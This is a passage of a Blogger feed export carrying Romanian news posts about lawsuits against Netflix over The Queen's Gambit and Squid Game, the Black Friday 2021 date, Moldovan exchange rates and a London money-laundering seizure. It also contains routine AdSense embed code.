\/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     